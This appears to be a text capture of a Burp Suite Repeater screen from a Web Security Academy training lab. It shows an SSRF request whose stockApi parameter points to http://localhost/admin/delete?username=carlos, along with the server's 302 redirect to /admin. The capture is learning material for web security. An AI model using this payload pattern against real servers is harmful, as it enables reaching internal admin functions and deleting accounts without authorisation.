 1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Follow redirection Target: https://0a31001303b826e08433c78500de0021.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a31001303b826e08433c78500de0021.web-security-academy.net
3 Cookie: session=er1uAT28QiX80d19NYamscJcX2aqRqe5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a31001303b826e08433c78500de0021.web-security-academy.net/product?pro
ductId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin: https://0a31001303b826e08433c78500de0021.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin/delete?username=carlos
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=tWnGYAoNW1CcGhwl0ISiBBdVqIhKGP03; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
? Search 0 highlights
Inspector
Notes